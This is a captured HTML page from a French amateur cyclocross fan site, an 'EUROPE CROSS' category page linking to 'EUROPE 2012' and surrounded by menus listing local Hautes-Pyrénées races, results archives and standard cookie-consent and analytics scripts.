

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/europe-cross/
body_size: 380787
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>EUROPE CROSS</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta name="description" content="" />
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/europe-cross/">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2072"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2072"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_europe-cross" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                    
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li class="active">
            EUROPE CROSS
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                                                                    
                                        
                                            <div class="view view-pages" id="view-page" data-category="europe-cross">
                <h1 class="view-title">EUROPE CROSS</h1>
                
                    <div id="rows-60d330f1a515b9f62e373d03" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60d330f1a51be22fe3b989fc" class="column-content">            							
    <p class="h3">Catégories</p>
    
            <ul class="media-list media-stacked alternate" data-addon="pages">
                    <li class="media" data-category="europe-2012">
                                            <div class="media-body">
                    <p class="media-heading">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/">EUROPE 2012</a>
                    </p>
                                    </div>
                    </li>
            </ul>    
    
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                
                
            </div>
    
    <script>
        emsChromeExtension.init('pagecategory', '5079c8e8c6845a2d81505fb6', 'e-monsite.com');
    </script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
